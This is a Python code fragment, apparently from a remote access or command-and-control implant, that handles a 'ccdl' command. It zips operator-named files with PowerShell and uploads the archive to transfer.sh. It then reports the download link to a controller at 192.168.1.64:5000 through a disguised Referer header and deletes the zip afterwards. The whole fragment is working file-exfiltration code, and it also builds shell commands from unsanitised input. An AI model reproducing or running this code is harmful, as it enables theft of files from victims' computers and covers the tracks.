 # ======================================
if (cmdsplit[0] == "ccdl"):
cmdargs_str = cmdsplit[1:]
# build multiple directory string -> windows path object string
allpaths = ""
for i in range(0, len(cmdargs_str)):
allpaths += "(Resolve-Path " + cmdargs_str[i] + ")"
if i != len(cmdargs_str) - 1:
allpaths += ", "
# print(allpaths)
# ======================================
# create the zip with powershell
# ======================================
run = Popen("powershell.exe -Command \"Compress-Archive -Path " + allpaths + " -DestinationPath tmp.zip -Force\"",
shell=True, stdin=PIPE, stdout=PIPE, stderr=STDOUT)
out = run.stdout.read()
# print(out)
# ======================================
# transfer the zip with transfersh
# ======================================
if len(out) == 0:
transfersh_url = "https://transfer.sh"
filename = "tmp.zip" # in current directory
download_url = ""
with open(filename, 'rb') as data:
conf_file = {filename: data}
headers['Max-Days'] = str(1)
r = requests.post(transfersh_url, files=conf_file, headers=headers)
download_url = r.text
print(download_url)
# ======================================
# send transfersh link via requests.get / post
# ======================================
# remove \n from header value download_url (CAUSES 500 ERROR)
download_url = download_url.replace("\n", "")
transfersh_header = {'Referer': hostname_pattern+" -- "+download_url}
headers.update(transfersh_header)
cmd_url_answer = 'http://192.168.1.64:5000/answer'
req = requests.get(cmd_url_answer, headers=headers)
# print(req.text)
# ======================================
# delete the zip via powershell
# ======================================
run = Popen("powershell.exe -Command \"Remove-Item tmp.zip \"",
shell=True, stdin=PIPE, stdout=PIPE, stderr=STDOUT)
out = run.stdout.read()